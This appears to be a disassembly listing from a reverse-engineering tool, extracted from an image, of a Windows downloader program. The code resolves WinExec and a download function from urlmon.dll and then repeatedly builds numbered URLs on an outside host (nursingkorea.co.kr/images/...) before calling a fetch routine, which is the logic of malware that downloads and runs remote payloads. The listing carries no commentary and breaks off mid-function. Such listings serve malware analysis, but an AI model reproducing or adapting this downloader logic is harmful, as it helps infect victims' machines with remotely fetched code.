 seg000:00401046 loc_401046: ; CODE XREF: start+21↑j
seg000:00401046 ; start+35↑j
seg000:00401046 mov eax, hModule
seg000:0040104B push offset aWinexec ; "WinExec"
seg000:00401050 push eax ; hModule
seg000:00401051 call GetProcAddress
seg000:00401056 or eax, eax
seg000:00401058 jz loc_401115
seg000:0040105E mov dword_4030D8, eax
seg000:00401063 push offset aUrlmon_dll ; "urlmon.dll"
seg000:00401068 call LoadLibraryA
seg000:0040106D or eax, eax
seg000:0040106F jz loc_401115
seg000:00401075 push offset download ; lpProcName
seg000:0040107A push eax ; hModule
seg000:0040107B call GetProcAddress
seg000:00401080 or eax, eax
seg000:00401082 jz loc_401115
seg000:00401088 mov dword_4030DC, eax
seg000:0040108D mov eax, offset aHttpNursingkor ; "http://nursingkorea.co.kr/images/inf2
seg000:00401092 mov ebx, offset byte_4030C5
seg000:00401097 xor ecx, ecx
seg000:00401099 mov byte_4030B3, 31h
seg000:004010A0 mov byte ptr aHttpNursingkor+2Ch, 31h
seg000:004010A7 call sub_40111E
seg000:004010AC mov eax, offset byte_40308F
seg000:004010B1 mov ebx, offset byte_4030B9
seg000:004010B6 mov ecx, ebx
seg000:004010B8 mov byte_4030B3, 31h
seg000:004010BF mov byte_4030BF, 31h
seg000:004010C6 call sub_40111E
seg000:004010CB mov byte_4030B3, 32h
seg000:004010D2 mov byte_4030BF, 32h
seg000:004010D9 call sub_40111E
seg000:004010DE mov eax, offset aHttpNursingkor ; "http://nursingkorea.co.kr/images/inf2
seg000:004010E3 xor ecx, ecx
seg000:004010E5 mov byte ptr aHttpNursingkor+2Ch, 32h
seg000:004010EC mov ebx, offset byte_4030C5
seg000:004010F1 call sub_40111E
seg000:004010F6 mov eax, offset byte_40308F
seg000:004010FB mov ebx, offset byte_4030B9
seg000:00401100 mov ecx, ebx
seg000:00401102 mov byte_4030B3, 34h